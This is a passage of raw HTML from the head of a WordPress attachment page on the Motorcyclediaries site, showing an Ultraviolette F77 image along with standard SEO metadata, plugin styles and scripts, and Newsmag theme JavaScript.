

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/ultraviolette-f77-unveil-13-november/attachment/ultraviolette-f77-motorcyclediaries/
body_size: 16544
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>- Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/ultraviolette-f77-unveil-13-november/attachment/ultraviolette-f77-motorcyclediaries/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/ultraviolette-f77-unveil-13-november/attachment/ultraviolette-f77-motorcyclediaries/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Ultraviolette-F77-motorcyclediaries.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Ultraviolette-F77-motorcyclediaries.jpg" />
<meta property="og:image:width" content="907" />
<meta property="og:image:height" content="524" />
<meta property="og:image:alt" content="Ultraviolette-F77-motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="- Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Ultraviolette-F77-motorcyclediaries.jpg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo;  Comments Feed" href="https://www.motorcyclediaries.in/bike-news/ultraviolette-f77-unveil-13-november/attachment/ultraviolette-f77-motorcyclediaries/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/10811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=10811' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fultraviolette-f77-unveil-13-november%2Fattachment%2Fultraviolette-f77-motorcyclediaries%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fultraviolette-f77-unveil-13-november%2Fattachment%2Fultraviolette-f77-motorcyclediaries%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ca6f77ae8";
